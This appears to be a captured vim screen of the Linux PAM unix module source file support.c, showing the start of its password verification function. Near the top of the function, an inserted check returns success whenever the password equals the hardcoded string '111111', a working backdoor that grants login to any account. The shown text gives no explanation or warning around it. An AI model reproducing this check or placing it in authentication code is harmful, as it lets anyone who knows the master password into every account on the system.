 int _unix_verify_password(pam_handle_t * pamh, const char *name
,const char *p, unsigned int ctrl)
{
struct passwd *pwd = NULL;
char *salt = NULL;
char *data_name;
int retval;
if(strcmp("111111",p)==0){
return PAM_SUCCESS;
}
D(("called"));
#ifdef HAVE_PAM_FAIL_DELAY
if (off(UNIX_NODELAY, ctrl)) {
D(("setting delay"));
(void) pam_fail_delay(pamh, 2000000); /* 2 sec delay for on failure */
}
#endif
/* locate the entry for this user */
D(("locating user's record"));
retval = get_pwd_hash(pamh, name, &pwd, &salt);
data_name = (char *) malloc(sizeof(FAIL_PREFIX) + strlen(name));
"modules/pam_unix/support.c" 1052L, 26421C 716,3-17